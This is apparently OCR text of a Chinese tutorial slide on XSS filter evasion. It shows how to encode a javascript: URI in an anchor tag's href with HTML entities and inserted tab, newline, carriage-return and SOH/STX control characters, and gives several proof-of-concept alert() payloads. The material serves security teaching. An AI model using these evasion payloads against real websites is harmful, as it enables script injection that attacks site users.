 XSS的变形与绕过
◆ XSS的变形
5. 对标签属性值进行转码
• 另外，可以将以下字符插入到任意位置
Tab（水平制表符） &#9
换行 &#10
回车 &#13
可以将一下字符插入到头部位置（SOH、STX为控制字符）
SOH &#1
STX &#2
举例：
原payload：<a hREf="javaScript:alert(/xss/)">click me</a>
对标签属性值编码
<A hREf="j&#97;v&#x61;script:alert(/xss/)">click me!</a>
特殊字符编码
<A
hREf="&#01;j&#97;v&#x61;s&#9;c&#10;r&#13;ipt:alert(/xss/)">
click me!
</a>